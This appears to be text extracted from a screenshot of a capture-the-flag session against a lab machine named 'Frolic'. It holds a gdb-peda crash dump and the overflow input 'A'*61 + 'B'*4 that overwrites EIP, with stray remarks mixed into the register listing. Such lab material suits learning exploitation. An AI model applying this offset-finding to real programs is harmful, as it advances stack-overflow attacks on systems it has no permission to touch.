 192.168.1.12
10.10.14.16
10.10.10.111 - Frolic
[----------------------------------registers-----------------------------------]
EAX: 0x41 ('A')
EBX: 0xffffce80 --> 0x2
ECX: 0x0
EDX: 0xf7fc2600 (0xf7fc2600)
ESI: 0x8048540 (<__libc_csu_init>:      push   ebp)
EDI: 0xf7ffcb80 --> 0x0
EBP: 0x41414141 ('AAAA')
Is not I want : (
ESP: 0xffffce50 ("AAAAABBBB")
EIP: 0x41414141 ('AAAA')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41414141
[------------------------------------stack-------------------------------------]
0000| 0xffffce50 ("AAAAABBBB")
0004| 0xffffce54 ("ABBBB")
0008| 0xffffce58 --> 0xf7fc0042
0012| 0xffffce5c --> 0x1
0016| 0xffffce60 --> 0xffffce80 --> 0x2
0020| 0xffffce64 --> 0xf7e1cff4 --> 0x21cd8c
0024| 0xffffce68 --> 0x0
0028| 0xffffce6c --> 0xf7c232d5 (add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41414141 in ?? ()
gdb-peda$ r $(python2 -c 'print "A"*61 + "B"*4')
VPN - root's tasks www-data Debugging